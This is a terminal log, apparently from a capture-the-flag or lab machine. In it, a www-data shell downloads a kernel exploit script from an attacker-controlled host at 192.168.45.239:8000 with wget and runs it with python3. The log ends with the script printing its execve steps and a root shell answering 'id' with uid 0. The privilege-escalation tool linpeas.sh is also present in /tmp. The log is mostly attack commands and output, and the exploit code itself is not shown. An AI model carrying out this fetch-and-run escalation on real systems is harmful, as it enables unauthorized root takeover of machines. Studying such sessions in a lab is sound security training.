 www-data@exghost:/tmp$ wget http://192.168.45.239:8000/exploit-kernel.py -O exp.py
<p://192.168.45.239:8000/exploit-kernel.py -O exp.py
--2024-09-30 08:45:32--  http://192.168.45.239:8000/exploit-kernel.py
Connecting to 192.168.45.239:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘exp.py’

exp.py              100%[===================>]   3.19K  --.-KB/s    in 0.005s

2024-09-30 08:45:32 (680 KB/s) - ‘exp.py’ saved [3262/3262]

www-data@exghost:/tmp$ ls
ls
exp.py  linpeas.sh  tmux-33
www-data@exghost:/tmp$ ls -la
ls -la
total 860
drwxrwxrwt  3 root     root       4096 Sep 30 08:45 .
drwxr-xr-x 20 root     root       4096 Jan  7  2021 ..
-rw-r--r--  1 www-data www-data   3262 Sep 30 08:45 exp.py
-rwxr-xr-x  1 www-data www-data 862777 Aug 24 14:50 linpeas.sh
drwx------  2 www-data www-data   4096 Sep 30 08:34 tmux-33
www-data@exghost:/tmp$ chmod +x exp.py
chmod +x exp.py
www-data@exghost:/tmp$ python exp.py
python exp.py

Command 'python' not found, did you mean:

  command 'python3' from deb python3
  command 'python' from deb python-is-python3

www-data@exghost:/tmp$ python3 exp.py
python3 exp.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
#